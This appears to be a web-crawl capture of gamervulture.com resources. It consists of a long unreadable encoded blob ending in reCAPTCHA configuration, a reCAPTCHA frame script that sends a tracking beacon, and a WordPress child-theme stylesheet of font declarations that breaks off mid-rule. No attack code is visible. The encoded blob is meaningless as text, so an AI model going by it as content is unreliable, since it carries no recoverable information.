5hecKswpPCsWkKw4/CjsKWwrMiw7XCkU52HMODexbCi8OfAMOZw4Emw6gYMl3DhcKnDTPCt1FZwqMJVsOvwp7DohXCu8Kbwqxiw5XDiTYfwrMFw7fDkj/DjkbDl8O3wr7CjT7CssK2w53CmcO1wrYtw5nDgjVjemBvwqVoV8KuUsKJBMKUwqZUQxfCgVbDnTbDnsKVAUDDs8Orwo7CkwFEw4vCvcOIPTbDinhwHsKFYiPCgVNJO0R8FsOhOHYcfknCjWfDmFbCu8Kvw43DtsK8RMO/KmnDgcO2Zm54NsKZw4pZCQHCs1hED8Kww5fCq8O9ecO0wqLCrjjDkMOvw7kfw5bDpHfDvcOrw7lcw6s+woDDnsKQGsKNw4tlwpDDklfDjDFnw5bDhgzCuy/DgMO6D8OzM8O4CHt/wqJPwoQKwq3DshMfbAgnwpNGK8Ksf3MFwrrDpHMDHmnCrcOvacO+wqxBw7PDmMO0e8OEw5fDlsKZeSnDt8KsecKuw5PDo3ZAwrkqw4nCqsKRRVRNwq/CuDpKw7nCnE/Cj0AESDLCjsKXw7LDtRF7w5PCnMK5cFpjw4rDmi1vwpDClFcKw5HCu8KTL8K1w45Kw5sLVcO1ejnDsMKmEMOyPXHDuWV3UmRJDA3DgxdWQm/[base64]/[base64]/[base64]/[base64]/DhcO1L8OqfcKVwqjDsBLDpMORJcO3aFtnwo/DmVDCrcKvw63DmMKtMsKJwpzCvH1mDsOAwprDnMKwcsOxw5DCqcOBW8Ksw6Z/[base64]/J03DpWbDsMK9AsKaw7vDlW0yIkJ6w7DCmsORCXPDlcKGw5tTc8OdwqQ6wrLDs1XCksOMYV1UaiR4S8K5YSc8wojCvnrDo3LCozXCscKcw4TCm1NWVklCwp7DvxJBwohewpwsXMOHGDbDvcOABMKZwotnMsOMw7fCvsO1Qi/Cn8OawoZvw53DvsKlYAN3AMO6w5TDjMKFwpgALklfHA5HwonDqcOywq3DrMKzD8OcCsOiwp3Di8OVDWkFwpg9w70qew1Xw6fChBDCmVFuSMO9w6ZmHVQ2wpLDosKeFE/CqnYAYxwba8KIPcOTwpbCl8OnwrcuUsKUw7fDisOUwqVvMEx/GsKXw7VRBMKnIwzDowPDgWEIacOUw6vDrHI5QUkHwqXDnmhKwpbDpmsVSiMAAMOUVjZXw4nCsWbClsOld8O7w7jDgDsRwpZpJSoIUCfCjcOaw71gwqnDp8O6MXVLTsKPNBvDlX/CrMOXQ34NNE/ChsO3LRBJISIPw5xAw6LDiwLCk8OeBsOTO1LCrsOHbRrDrsKHBj8Sw5bCpwPCn8Oow6bDucKEwokbw7fDocORXB3DsWvDliYmwqYow5rCsBJUwonCpiXCjRNkw5zDjio7aMOOw53DlSnCgQ9KwqV8w47CnsKVwoV0D3YvKcK7O8O/[base64]/DsWbDrcKMWgQ8wpxbbMKbbMOdwqNkdcKtw5Z1w7FdPUcuw40Cw580WsO0K2/CnTbClC9vwrPDi8K5wr/[base64]/DisOXX1xZbsKwGAjCtcOkw7w6MMKtw4tmwrMGw6PCv8OCE2/DrMKfVzMMRcOcw6IpYExgHl3CjlTCg3UNwoBrwrhyPSMgE8Kmw5NLSh7CtT7Dg1I+w7d3TDTCmsONI1HDq8KhIEnCssKqw5NLDVpJWB0gJiLCgsOpwr/CgUfCt8OnU8OCwqEjwrgpVsOKwod5wpHCq8KENsKHw69nw6xnSsKhAcOKw7MTEsKHYcOTwrpXwr8PcTUkdlkme8KgwrPDkX7DtGNjCUfDoMKpwqzDpMOVwpbDpsKKHgMmw74/AcO8KUnDh8K/w6xPw43DpcOoD8OXw5DCnHgHwpjCrsOhw7h8IRNpwrrDncKXUT1LdETDksOowpDDrRx/asKgwoLDtMOmwq7CsMKpMBzDs2HDsMOFCcOhw6dnd0AlahDDmEd/wpTDqE96bsOPwoHCnMKUeicbwrAAwq7DvxzDikIrwrU3bMOoIEx/w6PDsnjCqAIGU0fCnQ5NaMKsLsO7wobDgEM+woxYY8Ovw4DDo8KzH8K3w5rDlMKFw71Dw6MJGcKwwq3DlsKfGQlLTsOTQsOENcOewpJWWyoCwrUFwo8VcyYCbgvDulo5NsKLd3o+fUURwopdIcK3w4/CpsOGDDcvw4lFDsO/H8O4wpMYcVPCsEQqYcKZUR/DmcOUHsOhwo57HcO3w7PCmzhDw6kVw6I5ZMK/MhbDgMOuGMKkwrPDkcOIwrs0a0rCsnfCqREFwpIXw7zCocKuSxrDv8KtE0HDnsKdZsKsXD3CvCxJw70WwrjCjgQOLsKLKSMyw4ZeVMOaw47Drk/Cph/CrijCt8KRw4vDgcK7c8OjXXkRw5B0cBBNYMO9PW3CgcKKDsKxw6w0BTvDsQUiXXzCm8KCw7QOaMKQRw0Pw7Y3wpEGw7Njw6DCtivCs8KqHU4nbcKBIMOvI8Kbf3gJwqPDm1kEw5EhGC/Cu8OgwqcTXFBXw7sXwoXCkMKGIMKPJAUyZmHCu8KmTMO3TsKZfnsjIVbDjcKdZMO2w4bDsg3Di2BfUSnCrTQ3Pmogw5HCjhvDiyXCsH7DgMO4w4jDncOiQ8KjBsOww5c3HHlRIcKew6zCscKkbMKjLU9jFcOfw6hfw7HDrXhZwrnDlcO2wpwIwpp4wp3CnhnDmk7Dl1/CtsKjbcKgTlBgwqvDmTzDlCotXlnCjX/CjsOiwpzCsMO/XWY/worDpcKpMlXCrsKjwqpOw69IJsO6EcOKeMKwwosUHMOjw5huwoLDm0lPUSpqBcK8w6dUIMKOGR0PNUILUsKzc8Ofwpcbw5sIwqhWZcOWL8KLfcOODU/CgA9Jw5RKw7fCgcKJDTpHdsOlwoALNEfDhmjCpgDDn3pCCgTCtDwte8K+K8KnfU/DhcK/wqXCmBrDp8OOw4Y5RwoPwo5+w63Cr3BUw5PDml1WSTrDrMKdfRFuw6N2wocSw6LChy5dwqDDk8KvPUg5Jwt+w5FTwpXDlyIYZcORWAAHw6LCgcOIccKREGzChsOfOMK0w4PCtMKeEDN+QVYWw4HCqhMIwqnDssO2wqXCvMOaNgrDrVh6cm8/[base64]/CjcKFJMOew7/DmMOJej4oMj5XdBPCkGjCsVDDswcZw5lJw4lywoJWUQFsKsK/[base64]/wo0WBMOJw5HDmCrDjk8baAlZwrIKwp/Dh8KfwpLDosKTw4LCjMKUUMOhw6HDpUwOYcKUccKvw6Rqw4DDjsKVXk7DhMOHDifCjMOUbcOoNABew5rCohzCuhPDg8Okw63DmMOrLWd3LcKxw6tCWhEmwq/DqGYad8Kuw6nChsKAI3vDqjQ+Zx7ClwHDssK8w5TCsAfCksKsw6jCrk3ClTzDq1kIQcOtMVo/BmbDoS9Aek0Mwq7CssO1DXRyLzjCscONwpIpGx8jWBvChMKFwoDDqcKJw5nCrQvDn8OAw4bCkHV3wofDmsOiwqLCqMKUdWLDhsKDwottw4oVwqHDt8O5w7Vew69/EgZZFMOwRA7DpCXCisOtDMO+ccKVw4jDm8KmA8Kww5EGJ8OSCgbCgDguw4gdWsO+bMKldVQ8w5ohEMKVPGzDo8KgARzDv8KgDMObVnDCrHtyECPCnkfCrlxfc8Ode1ZlwoHDggrCsMOGwpcCw717w5HDhMOLw59CRUDDncOgwq/DpkbDjMKVXcKPwqjDl1nCiUHDkMO0w5PDrDlIPMKDJyXCgzrDnsOyw5TCkT8UWUDCgkTDiMOHJcOpwr/DuDnCikzCtD43w47Cq8K6eEbCpRtnRjnDoMK6XcKFJCrDgT/CjsObVcKASMOJw4vCqXAAw7fDg8KuPyc8w57DlirDllJTwrNrwrfCpGk0PirCnhrCpF0MEnTDsTXDrErDqzLDtApVAgZeclzDuSZbCngCwqBDMMOrAXcmQUXCrBljwr4KZMO+asKlZnZ2b8O5wp/CslNXdsKUDcOsb8OTw7wPw6JVw5bCo3gAwrlqwo3DoTrCoMOnIEXChhg3w7HCmMO5w7xLw6d4w6t9G8Kkwopew57DiGTCi2Q5YkBTwp/CpcKfTcOqTMOQUsOSw5bCpVzDt3TCjcKHUCgrfE7CoUd9NsKwHhlPG8OaMsKtchc+HhQkVsK6w7ogwphdw43DuMKZYsOpwpoUw4TDhEdZw6FEFcKWwqQ/IUcJw4dIZ8OGw6BBEsKswqbDrcOlw74Yw6UQwoR+Ukgia8Okw7QhQMKLwpvDnMOZw711esO8Wi8Jw5AYZMKfwqrCsSoIw4zDiz0tw5wewpTDp8Knw6LCosKTwqLDnQlLwq7ClhATJiHCnMKgw7k/CU1sL0zCiwPDpnd+wopfwp3Dn2EBwpnCozXDoWjCrcK8biTDgmDChzcUchnCjsKWRHRmw5TDkG3ClTnDlVZzw5nDqMOWwoHDsDNfw4UFUsOuC8Onw4XDgsOGTMKjRcOvwqDDr8O7CcO5JMKbGcOjw5jCtsKJwphRwq/DqR5gw4I7woVBw6Icwp7DnSXDqyzDlcOWwp7Dh3xRwozDocOhN0B5wovCvUrCpCzDu0fDonQKwq8Hw60bw50TF2BGE2cpGsKvWcObwq0Lwp7CtnB1dSMlw7jDqcObcMOKBUkMw7rCrsKtwobDq8KuwrUQw5/[base64]/CvMKGwpQUw5FNE8K3GgTCjsOrw7tpwqDCr1nDmkE8w47CgWQBVcOjwq/CgUQQwoEBNcK8w4hULDBQYxhaOcOgbmMWZMKswpkGbDFkw6YPwp/DlsKcQMOMw4vDgSXDkMK3EsKDwpcGM8Kow4NFwqQydcOaO8OoYXrDokrDml3Cn8K7WsOIwrh0UcKYw4oiZsOPLsKKQyjClMOsAD7CjQHDpMKcBw7CvTtmwoUAwoLCosO0Hh/[base64]/Dp8KVd3fDj0jCs8KBNcOYLW7DssOFGsObwrrDkx9EwpLCucOfasKiSsOlwoPCuAV/RUTDkyHDrT0uw70bw73DpcKqQMKhXsKZwqdkI2l5woHCt8KjwrzClMOTwqpgHBtFJMO1GMKxwqQYflBfwo1xwqDDucKAw4htwrzDuDY9wpnCnRRIwpXDm8O0GWDDi8ObwrR2w5XDtxrCtXzDscK7w4FawpLClx/[base64]/CmcKpwqNjwq01fRYPczXDscKoDcOiajoPMsOAwrhPw5TDu3HDh3c8wo7CvsOSAMONMXvDji9Sw71Swq7Dm8KUUkHCr3x5CsKAw7TDtMOdSMOGw6nCpQjDlBwKYcKJYzxDA8KQb8Kywr0Gw5AewprCn8Klw5/[base64]/CrsOrwrl6w63CgsK7wqHCl8KKw45vCgQnwrQiwrlvVgBOHMKfEwbDgAxxEMKAwqBTw64Iwo7CuQHCocKPMV/DgMOTwp9nw6t2PcOcwr/Du1ZZDcKewo5Zaz3ChARrw43DmzDDlMKZJcKDEMOAN8OLw6t4wqHCtcOgOsOywpXCtsKNfmQowpQMw7/DhcOTZcOSwr8jwrnDisKIwrcAC1vDlsKkasOpGMOedmVHw7taL1BhwrXDncKFwp9nXcKFXMOUMcO2wofDuHXDigp8w5jDrMOEw7LDsCnCokgCw6xzHzvCoSV7G8Oww7R5wrjDksOUTlUsAsOFVsO0wr7Dn8Ojw4LCjcOVdCjDvMOoGcKsw6rDtU/CvsKNBFsJwrgcwq/[base64]/DrcK/wpzCgAHCkBPDqGTCicKvwovDjBHDlcKqwqfDmMKfeRkEwrMlw5x/K8KDTBTCkMKIQgfDkMOzEVLCkTjDtsKRB8K5RF4iw4nCr0xowqsZwoUlw5bCrwrDg8OtDMKpw59PegYBdsOJVcKDfU/[base64]/CMKWRMOywqvDsC0YwpM8ZD/DkcKkO8OVDsOBw7dEw4fChcOQEz1CVsK2LMO9eMKiMCxrMsKHw4bCuxPDrMOMwph/[base64]/wofDkiXCg1xGwqvCqBEzAB/[base64]/DoR/Ct8Omw53DslRIEjsRFQHCk8KHbsKUZhwZwroiDcONw5xACsOMGcOPwoRgF2BnwqjDhcOAFDnDgMOFw7F+w4jCosOowrjDvUXCp8OWwq9BOcKjS1vCv8OKw4rDjjpVXsOSw4ZfwrzDrjM/w7nDicKOw4zDq8KHw40Gw4XCsMOYwqNIGhVsNVRvTTPCsyNTNUM/[base64]/[base64]/Cs2gewq5bwo8vw7PCj8KFw7LChMKoWsOHEmPDgwzDqRkSesKSUsK1ECQQw6vCuAlQcsOPw4pFwokAwrdvwoggw7fCnsOJQcKFc8OGMmQzwo07wppow4HCligHJyjDr2U/YW5rw7w5OzENwqBGbTvDhsKdPwwbF2w6wqHCgjpRYsK5wrEIw4fDqsO9EhRvwp7DvGR4w4FmRU/[base64]/DpcKuDmhPV8O1w7fCrz3CrsKnw7/CsCbCiD4gw5nDg8K6TcOew5LDv8Kkw7rDoE/CkD8nB8O0L0vCtmHDmV0PKcKJDg5ewqhwNGhTKcO3w5bCs8KcZsOpw7fDsV1HwrIIwqPDlQ/[base64]/[base64]/Dk2ciwrDDnl5pQlUFfcKFLikuFnXDm35sVTd0HTVURh3DgnbDnxbCmSzClsOlMhLDtgXCsHtvw6zDtz8gwqE0w5zCjX/DtV9BVFTCuFcOworDgn/DusObK2fDo3dkwrFyLkzCgcKzw7N2w6LCrBELMgUQwqIKUsOdQ2bCtcOww7RpdsKQAcKYw5UEwoRdwqZbw4rCncKtSB/CiznCoMOsVsK8w7gdw4bCksOcw7nDsinCgVDDohgqO8KewockwqYzw4ZBWcO9WcO3w4zDtsO/RQjCiF7DjcOFw5bCqWHCn8KfwoJCwqBMwqI/w5tzfcODW1jCicO2Y0RZNcKiwrZYY24Iw482wrXDpG9AKsOqwok6wp1cOcOIfcKrwoLDmsK2SGbCoWbCvU/DncOqD8KswoM7PjXCqzzCiMKNwp3DrMKlwrjCtW3CrsOUw57DlcOFwpvDqMO9PcKQbn4UNjvCiMOCw4TDtAd/YgoMXMOtfio/woHChB7ChcKEw5vCtMOZwqTCvRXDiUVTw4vChyDClHUJw4fCgsOaRMKXw4HDssOrw4ASwpJfw5HClXc/w4lbw4J0esKVwpnDpMOhNcOuwpvCjhbDocKswpTCgcKSf3XCtMOjw7Ybw5pkw7Ikw5hDw5/DrlDCgcKbw4PDmMKow7bDn8OFw7JiwqfDiXzDr34CwpvDkhTChcOuKgReECPDvl/CglAiG3thw5rCgcKrwonDrsKDCMOvMzsMw7Yhw5gKw5rDnMKCwplxTcO5cXMaMsOxw44dw7cHTiBswrU9esOXw5IjwoXCvcOow4Y0woTDsMOJZcOPDsKYYMK7w4/Dq8Omwr9tcQ9efkRBHsOLwp/DtsOzwrnCnMOmwohbwpVMakkLfGnCty9mwphxEcOVw4LCohXDqcOHAxPDlcO0wqnCl8KEeMOZw5/DgsKyw7XChkTDlD8qwpDDjcOOwrMMw7Avw7/CtMKhw5kDU8K/[base64]/DhcKCF39vIMOKw6p1FnIowpxMBDbCrntQWsOaw5cZwrtBesOPeMKvYCEYw77CpixdIQg9e8Ocw6kCV8KXw5rCmgQ7wq3CrsOtw48Jw6xAwp/[base64]/wq5Mw5gGJnh7HSLCtknCpcKew614BXIZwpvCuAvDow4dWA8iYsOCwpxxDDZSP8Kdw6HDpMOAfcKew5NCGH1aB8OZw6sLO8Oiw6/DlsOLW8OccXYjworDiC/DoMOdDh7CqsOZZmcFw7TDt1zCvnTDg0FKwq02w5hZw7Rfw6LCjDzCkBXDliZZw7Mew7Yqw47CncOIwpDDhcKjO1/[base64]/RsOXwprDtS4zYQ5WwrzDr8O/[base64]/DkMOXw7TDmy4zfl3DhWbCj8K7w5rCih7ChQXCosK6WybDqGTDvmTDtxvDnx3Dm8KGwqwAXsKxYC3CiXF3MifCrsKqw7Quw6sHYsOwwpRYwpzCusObw4spw6jDisKZwrPCj2XDk0kjwqHDkwjCiiIaR3BpdDQjwrZ4T8OUwpN1wqZLwr/[base64]/woRENcOhCsKLDsOIWcKYw5hoIcKMYMOGw7zDohLCnMOZIVvCg8OKw7FJwqthe0l+WSnCnzh+woPCh8KRWVEZw5TCrTHDiX8xWMKoAFlfYxMmGcKSZUdENsOxPsO9eR/DicKIbCLDtMKhwpIOSxDCt8KKwo7Ds3fDuEvDin5+w6nCgsKZccOdUcOyIlvDhMOnOMO6w73Ckg/DuWtEwrrCk8K3w4vCgmbDmDrDncO4N8KeH2pkOcKVw5XDs8K1wrcTw7rDh8OSecO/w7BCwp46ayXCj8KFw7c4FQ89wpgYHQnCsQbCgiDChlNyw4ARTsKDwojDkDB4wodEN1rDrwTClcKDMEk5w5BRS8OrwqFrWsKTw6QPHHXClU/[base64]/wqsew4kww6R6woHCqxHCvsKhw4IiwqMkWcOQO1/CvzdVw6nCo8O/wpDDkRfCnVVCe8K5YcKxFcOidcKZN0/CmFQ+HDU8UWjDlRl2woTCi8K6B8KnwqwtZ8OHM8KsLMKTVmVzQSBhLC7DsyEgwr15w4XCnltwesKqw7jDvsKLMcKzw5dDL0EPc8OPwrHClBjDmDXClsOlZ2Z0w6A9wrZqe8KcZDDChMO6w6nChA3Ckxphwo3DuhzDjGDCtQdQw7XDk8OnwqMKw5kueMOMFH/CqMKcPMO1wpXDpzs1wq3Dh8K/JRkSRMOvEHo5S8OfNG/[base64]/DjMOfUgdIw6fCh8OpSzs1aMKPezPDp0sYw5tqXlU1QMOvcUjDik3CjcOKC8OVQAPCq10sS8KWV8Kmw6nCnWlAfsOKwpTCi8Klw7rDviN/w55UKcOaw7IkBSPDkwlXJWNFw4QXwoEaZ8O3GTlDMMKNclDDiVQQTMOjw5AZw5DCsMOFcMKqw67DncK9wq1lKjXCuMKFwqXCpGLDoEcHwooew5Rtw7vDrU3Cq8OrQMKEw60fH8OpaMKqw7ZhGsOdw7RCw77DjcKsw4/[base64]/[base64]/Dk2rDr3puw4otT8KracKew4HCp8KkDUvDmcKaw5DDtsO4w6MtwqIAMsOIwozCisKWwpvDkFLDocOeLixDEnjDgMOIw6E6LTtLw7rDhB0rXsKMw4BKS8KpQlTCpmvCiGPDl3IWCm/DmMOmwqZXGMO9Em7CqsKzClV6wp7DvsOCwoXDgGLDmVpsw5olbcKSZ8OpXRNNwofCrQPCm8KGNHPCtU9nwqjCocK5w5EVecOqUX/DisKRX0vCo3AwWsOiBsKswo3DmMKbPsKOL8OALHpwwpnCqcKawpvDlcK5Az7DvMOWw7RuY8K/w7/Dt8Oow7BSEE/CosK/ERMdB1bDvsOFw4nDlcKpH35xbcKQEMOjwqUtwrtAcF/DpcOAwqsowrfDiDrDtF3CqMKJfcK+eBZhAcOYwqJowonDhy7DucOAUsO7XznDosKiWsK6w7QaUxoASGZpXcOrUSfCtsOvRcOsw6LCsMOIScOBw7RKwpbCgcKLw6kMw4w3E8KpK2hZw6BYBsOPw4dJwo4/wpbDj8K6wrvCuSLCvMK4ZcK2MUd7UmRVfMOIW8ONw7lcw6jDg8KUwqLDv8Kowo/[base64]/Cq3HDhDNqw7zDoDrCqMOLw4DDjcO0LsKMw67DiMKsRxwXIsOuw4XDl0wvw6zDrk7CsMKnEE/CtmNrbDwUw53CpQjCvsKfwqLCiT1twrJ6w6V/wo5haknDvVHDisKdw7/[base64]/[base64]/[base64]/DjcO6EnnDuF/Di8OZdsOTZ8Kowq3ClHIgw4gkwr8fEMKNwphaw63DtEHCmsOoNErCkVoKI8KAOkLDrjI9BmdPYMKjwpHCvcK6w4RmJgLCvMKJcyAOw50/FlbDo0HCjMKdYsK9WsOjbMKmw67DkSjDmUjCmcKgw4hFw5pQNMK7w6LChgzDhULDoQ7CuEfDjjHDg0/DpA1yVHfDg3sOTQl1CcKDXDDDs8KGwrHDhcKcwr4TwocCw7DCthTCpkJ2ZMOVNyg0eCPDkMO4Bz/DosOSwq/[base64]/ClsOMw4fDrD3DoMKow5tJQ8OHbnTCgcOKe2Z/wqXChl/[base64]/CthrCmsKsw5hZNcOGdsKDw7RFFw3DmUzChXBrwo5HEWXCvsOgw57CqAkPKH5ww65kw71hwqVpZyzCo0TCplJhwqAnw7whwpduw5DDsXTDnsKkw6fDvMKsbiE8w43DuQHDisKNwqHCkznCpUcKdmVCw5/DkxHDvS5XKMOuX8Krw6oSFsOQw4vCvsKfFcOoDFpHGQAMSsKnc8K5w7Z5cWXCmcOywr8GEycIw64zTkrCrELDjm0dw6zDhMOaMCTCkywJZ8OqIcO/woLDl1sbw6IUw5vCpxo7F8OQwq3DnMOOwqvCuMKTwolTBMKpwq0/wqPDqjBYWR4hMMKgw4zDisOpwoXCgcOqBHEGWFBEFcKFwppKw7BcwrnDvsOXw5DCmmtswphJwoLDjMOYw63Ct8KHOD0TwopQMyc8wr/[base64]/OS3Ck8OCwph2w4bCi00tRw/DhVfDvMOww77Ch8KqTcKyw4tmAsKGw47Di8OtFU7DmA7Cu057w4jDhCLChcO8AhVwemPCrcOkG8KebDnDgR7CnMONw4BXwqnDqVDDiFJswrLDu2/Cv2vDmMOJccOMw5PDugJLA2fDizQXD8OBPcKXSQl1MEnDoRYbX1jCjCAdw7prwq/Dt8O1c8O1wpzCrsO1wq/[base64]/w7fDoMOAwosHeBB5w6nCt8KePsOBw5QsI37DhxjDh8O1dsOsIE8vw6TDq8KGw7wnScO9wodEEcOJwpdIYsKIw4hHS8K9NTB2wp1Dw4DCuMKcw53Dh8K/[base64]/DmUnDr241CkZ1GWpWf8K9HxJdwpLDq8ORIy4dGsOaBwxjwo/DjcOswro2w4rDgVrDlCLCgsKFPkjDi1gFFGxeP3lsw7pOwonDtnrCgsOlwqvCrmgMwqXDvU4Jw7bCsAohPSfCuEvDl8KYw5F1w6jCocO8w7vDiMKvw4h4aSY5LcKMayUCwo7CrMKXKsKUAcO0R8Oow4/CtRV8O8OgWcKswrJlw4TDnRDDkA/DtMO8w4rChGp9IMKDDHQqIgDCj8KBwrcUw4/Ck8KePBPCgVIafcOww5NfwqAfwoxmwoDDmcKkMgnDhsKiw6/[base64]/[base64]/w6AleMOWCcOqPC8FA8OxaGEWw70+F8Ouw4bCvA8QfMKmdcKUDMKxw5olwqsZwqPDl8O1w6DChiVRSnHCk8Ksw4Q3wqcxKSDClj/DlsORTijDuMKDwqnCjMKTw5zDixIgcGpEw4t/[base64]/Cg0FzI0B0wpxtw5rCvUlnw4BhwrlgfQHCrsOWWMOvw4nCjWgCfgMoOwTDosOcw5jDv8Kbw7Z2OsO6Y0Eowo/DqiFAw4bDs8KPEjHDoMKWwpdDEEHCjEVTw5Qxw4bCgEwJEcKqRnM2w5ZGWsOYwo1ZwrAdQsO4IMKrw7VpDlPDgVrCtsKQMsK7F8KQK8K2w7XCkcKkwrAww5rDlG4Owq7CkS/CqjVLw785P8KlMSDCmsOmwpnDrMOxVcKMVcKQNXoxw6puwoU4CMOTw63Di2XDhnlUbcKIJMKtwpjDssKAw5zCosKzw5nChsOaKMOZPAYJCMK+LknDqMOJw7IWPTELF2rDh8K4w6TDtRhrw41uw6MncRzCv8ONw5PCjcK/wqFdGMKrwrDChlfDuMKyXR5XwprDrDMKRMODwrMKwqIeE8OVOA8VTmJfw7Rbw5/CmhwDw77Ch8K/PTzDn8O7w5/CpsOHwrbCscKuwpJrwplfwqbDh3JZwovDjlkTw6DDucO7wq5vw6nCgR0vwpLCtnnChMKmwqUnw69bdMObAhVgwrDDmTHCjXXDrX3Cu0/DocKvN0JEwocrw4fDgzXClcO2w5kuw4lsGMONwrjDvsK/w7TChBIkwpvDqsOJCDogw57CuABLN2gqw6TDimw5O0DCrAvCk0DCksOkwqHDq2jDrH3Dj8KpO1lPwqDDvMKRwoXDlMKLCsKRwqcWSSXDnzA0wp/CsQsvSsKKaMK7UiPCscOUDsOGf8KMwq1Tw5DChn/CosOXccK/b8OLwrgkasOAw5dEw5zDo8KdbmAYSsKIw69PZsO/XjPDr8OdwqZzYsKEw7TChg3DtVo4wpR3w7RHLcObdMKkJlbDggVtKsO/wqnDu8OCw4/DosK9woTDmCfDvTvCiMKCwprDgsKyw5vCmXXDvsKhT8KpUFbDr8KowpXCo8OPw53CgcO4wotUSMKswpEiSzkowqkKwoMDEcK/wojDvFzDjcKVw7PCkMOsO3RkwqsXwp7CnMK2wocYN8KlNXXCssOKwpLCkcKcwr/DjQHCgB3CtsO0wpHDmcOlwrVZw7ZcL8KMwoAtwrAPZ8ORwrVIAMOKw4VbT8KRwqp/w79cw4/CkDTDpxTCs3LCsMOpMMKGw6lJwrzCt8OQE8OHCBAMC8OzeTpwb8OKOsKMVMOUCMOawrvDh0HDgcOZwoHCtnHCuylhKSXCjApJw5Jmw5QowqHCsgHDqTbDrcKWCMOKwqlAwrrDgMKgw5XDvUJmYMKxGcKDw7rCo8ObO081FF/[base64]/Ck8KUw6I4w6UWw4YQUcKETjhVwrjDssOUwoLCscObwonDkX/CuzXDsMOPwqZKwrbCp8KAacKCwrxzXsO/w57DoT8eJMO/wqJow5RcwqrDpcKuw7x5M8O8DcKLwr/DhnjCny3DtSdOZzR/[base64]/[base64]/[base64]/CnnQ6fMKPHcOswrDChHLCvsKUwo7CscO8OMOIfCDCgA9Qw7PDnm3DtMOAw505wqbDosKbHjTDt1Aawp/[base64]/DmsO8PggZwoLCrVjCjTbDkHHCjB03FcOxbMOKwq0sw5nDpw1QwoDDtsKLwpzCkhrCvypoFhfChMOew5UCIWF2DsKbw4TDnzvDlhgHYBvDnMKnw4PChsOzcsOTwq3CuzUyw4JgVHogK0zClMK0KcKDw6Fpw7XCiAvDl0/Dp19dYMKGRVd8TV5ze8KwMsOaw7LChjjCmcKiw6McwoDDgBfCjcOTWcO2XsOrDlUfQzkUwqMHRlzDt8KUTkpvwpfDi2QcXcO7IxLDk03DnDQ0YMOIYjXDtsORw4PClykQwoPCnTdxP8OHJV07fHHCocK0w6Rzcy3Di8OTwrjCn8Kpw5oLwo7DucO9w4LDiTnDgsKew6/[base64]/Dt8KzPV/DhXTCtjHDlXzCvsKLZcOdPRXCisOpC8Kcw4AiESHDs3nDqATCsjoTwqjDrzgRwqrDt8K5wq5Dwr9oL0TCssKpwpo9B1c5dsKAwp/DjcKfKsOpDMK9wpIUOMOUw4fDrsKCUREzw6bDsyVNXksgwrvCnsOTGsOydBXCkmRMwoJdI03Cq8Ofw5JIeCVmCsO3wo8leMKTc8KJwp9qw6ltZDrCowp3wp/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfsAFIlAAAAAL-x5Wsbw5yeAI0ZFFv6go-iWiwu\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,597],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://gamervulture.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220iflR9++cvPj37c1YS8RMQYEJcovr9vmiY4CdoZ1uuY\\u003d\x22,1,0,null,1,1764303704503,0,0,[199,6,170,220],null,[7,165,160,105],\x22RC-BFsVbjn0-rfFMQ\x22,null,null,null,null,null,\x220dAFcWeA6fvaMm8dA4TZIZVKdpnzwpYgfDaGsBHTgMrjd0o6OP4qTLrjNe_YyF20THgAon3xr_7ZMp9IcFU_5fLTTeEJ5pRUiReg\x22,1764386504597]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -272
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WTcpRa9lo3h3jX-VS-79ug">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764300106524');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://gamervulture.com/wp-content/themes/generatepress_child/style.css?ver=1641509112
body_size: 323
content:
/*
 Theme Name:   GeneratePress Child
 Theme URI:    https://generatepress.com
 Description:  Default GeneratePress child theme
 Author:       Tom Usborne
 Author URI:   https://tomusborne.com
 Template:     generatepress
 Version:      0.1
*/

@font-face {
    font-family: 'LEMON MILK';
    src: url('https://gamervulture.com/wp-content/uploads/2022/01/LEMONMILK-BoldItalic.woff2') format('woff2'),
        url('https://gamervulture.com/wp-content/uploads/2022/01/LEMONMILK-BoldItalic.woff') format('woff');
    font-weight: bold;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'LEMON MILK';
    src: url('https://gamervulture.com/wp-content/uploads/2022/01/LEMONMILK-Bold.woff2') format('woff2'),
        url('https://gamervulture.com/wp-content/uploads/2022/01/LEMONMILK-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'LEMON MILK';
    src: url('https://gamervulture.com/wp-content/uploads/2022/01/LEMONMILK-RegularItalic.woff2') format('woff2'),
        url('https://gamervulture.com/wp-content/uploads/2022/01/LEMONMILK-RegularItalic.woff') format('woff');
    font-weight: normal;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'LEMON MILK';
    src: url('https://gamervulture.com/wp-content/uploads/2022/01/LEMONMILK-MediumItalic.woff2') format('woff2'),
        url('https://gamervulture.com/wp-content/uploads/2022/01/LEMONMILK-MediumItalic.woff') format('woff');
    font-weight: 500;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'LEMON MILK';
    src: url('https://gamervulture.com/wp-content/uploads/2022/01/LEMONMILK-Light.woff2') format('woff2'),
        url('https://gamervulture.com/wp-content/uploads/2022/01/LEMONMILK-Light.woff') format('woff');
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}

@font-face {
